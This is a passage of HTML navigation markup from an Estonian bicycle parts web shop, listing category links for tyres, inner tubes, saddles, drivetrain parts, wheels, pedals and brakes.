									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_85">Jalgratta rehvid 26&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_86">Jalgratta rehvid 24&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_87">Jalgratta rehvid 22&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_88">Jalgratta rehvid 20&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_89">Jalgratta rehvid 18&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_90">Jalgratta rehvid 16&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_91">Jalgratta rehvid 14&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_93">Jalgratta rehvid 10&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_92">Jalgratta rehvid 12&quot;</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94" class="TT-Category-List">Siserehvid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_95">Sisekumm 29&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_96">Sisekumm 28&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_97">Sisekumm 27.5&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_98">Sisekumm 26&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_99">Sisekumm 24&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_100">Sisekumm 22&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_102">Sisekumm 18&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_101">Sisekumm 20&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_103">Sisekumm 16&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_104">Sisekumm 14&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_105">Sisekumm 12&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_106">Sisekumm 10&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=94_300">Sisekummi parandus komplektid ja liimid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107" class="TT-Category-List">Mootoratta- Mopeedi rehvid ja sisekummid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_108">Rehvid ja Sisekummid 21&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_109">Rehvid ja Sisekummid 19&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_110">Rehvid ja Sisekummid 18&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_111">Rehvid ja Sisekummid 17&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_112">Rehvid ja Sisekummid 16&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_113">Rehvid ja Sisekummid 14&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_114">Rehvid ja Sisekummid 13&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_115">Rehvid ja Sisekummid 12&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_116">Rehvid ja Sisekummid 10&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_117">Rehvid ja Sisekummid 8&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=107_118">Rehvid ja Sisekummid 6&quot;</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124" class="TT-Category-List">Sadulad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_430">MTB, Gravel &amp; Road</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_431">Trekking &amp; City</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_433">Junior &amp; BMX</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_434">Laste sadulad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_127">Katted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_264" class="single-dropdown">Sadulapostid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_435">
										22 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_436">
										25.4 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_437">
										26.8 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_438">
										27.2 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_439">
										28.6 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_440">
										30.9 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_441">
										31.6 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_442">
										31.8 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_443">
										Sadulapost adapter</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_432">
										Sadulaposti pinguldusrõngas</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_444">
										Kiirkinniti</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=264_445">
										Lisatarvikud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=124_446">Superflow</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=123">Teljed ja Koonused</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=191">Laagrid</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129" class="TT-Category-List">Edastamise süsteem</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_265" class="single-dropdown">Ketid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_266">
										Kett 1 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_267">
										Kett 5/6 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_268">
										Kett 7 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_269">
										Kett 8 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_270">
										Kett 9 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_271">
										Kett 10 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_272">
										Kett 11 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_273">
										Kett 12 käigulistele</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=265_137">
										Keti ühenduslülid</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_140" class="single-dropdown">Keskjooksud</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_369">
										Square</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_370">
										Octalink</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_371">
										ISIS, Powerspline, Power Drive</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_372">
										Hollowtech II, GXP, DUB threaded</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_373">
										Pressfit</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_374">
										PF30</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_375">
										BB30</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_376">
										BB 90/95</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_377">
										Teised</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_378">
										Lisatarvikud</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_379">
										ITA</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=140_380">
										BMX</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_274" class="single-dropdown">Käiguhoovad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_351">
										12 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_381">
										11 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_382">
										10 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_383">
										9 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_384">
										8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_385">
										7 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_386">
										5/6 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_387">
										2/3 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_388">
										3 x 8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_389">
										2-3 x 6-7 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_390">
										3 x 5-6 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_391">
										Sisekäikude rummule</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=274_392">
										Lisatarvikud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_145" class="single-dropdown">Käiguvahetid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=145_146">
										Esimesed</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=145_147">
										Tagumised</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=145_148">
										Tagavaheti kõrvad</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_141" class="single-dropdown">Käigu- ja pidurihoovad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=141_402">
										Road</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=141_403">
										MTB &amp; Trekking</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_143">Käigukõri ja lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_142">Käigutrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_138">Mootorratta ketid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_204">Vändad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_202" class="single-dropdown">Esimesed hammasrattad ja plokid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_404">
										Narrow wide - 1x</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_405">
										1 x 12 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_406">
										1 x 10/11 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_407">
										2 x 12 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_408">
										2 x 11 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_409">
										2 x 10 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_410">
										3 x 10 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_411">
										2 x 9 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_412">
										3 x 9 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_413">
										2 x 7/8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_414">
										3 x 6/8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=202_415">
										1 käik</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_417" class="single-dropdown">Eesmised hammasrattad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_418">
										Narrow wide - 1x</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_419">
										4-bolt</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_420">
										5-bolt</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_421">
										Direct mount</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_422">
										12 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_423">
										11 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_424">
										10 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_425">
										9 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_426">
										7-8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_427">
										1 käik</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_428">
										BMX</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=417_429">
										Lisatarvikud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_203" class="single-dropdown">Tagumised hammasrattad ja plokid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_277">
										12 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_278">
										11 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_279">
										10 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_280">
										9 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_281">
										8 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_282">
										7 käiku</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=203_283">
										5/6 käiku</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149" class="TT-Category-List">Veljed, jooksud</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_285" class="single-dropdown">Jooksud</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_286">
										Jooksud 29´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_288">
										Jooksud 28´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_289">
										Jooksud 27.5´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_290">
										Jooksud 26´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_291">
										Jooksud 24´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_292">
										Jooksud 20´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_293">
										Jooksud 18´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_294">
										Jooksud 16´´</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=285_295">
										Jooksud 12´´</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_159" class="single-dropdown">Ratta kiirkinnitid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=159_359">
										Esirummu kiirkinniti</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=159_360">
										Tagarummu kiirkinniti</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_246" class="single-dropdown">Pöiad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_150">
										Pöid 29&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_151">
										Pöid 28&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_152">
										Pöid 27.5&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_153">
										Pöid 26&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_154">
										Pöid 24&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_155">
										Pöid 20&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_158">
										Pöid 18&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_156">
										Pöid 16&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_157">
										Pöid 12&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=246_368">
										Veljelindid</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_160">Remondikomplektid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_168" class="single-dropdown">Rummud</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_169">
										Esirummud</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_171">
										Remont komplektid</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_297">
										Tagarummud</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_296">
										Remondiks ja lisatarvikud</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_298">
										Adapterid</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=168_299">
										Tagarummu käristid</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=149_172" class="single-dropdown">Kodarad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_173">
										Kodarad Sapim</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_174">
										28&quot; 307-270 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_175">
										26&quot; 265-240 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_176">
										24&quot; 237-220 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_177">
										20&quot; 188-169 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_178">
										18&quot; 163 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_179">
										16&quot; 133-130 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_180">
										12&quot; 85-83 mm</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=172_181">
										Kodarapead</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144" class="TT-Category-List">Pedaalid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_353">Road</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_354">MTB</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_355">Trekking</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_356">BMX</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_357">Lastepedaalid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=144_358">Vene jalgrattale</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245" class="TT-Category-List">Pidurisüsteem</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_249">Hüdraulilise ketaspiduri remondikomplektid </a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
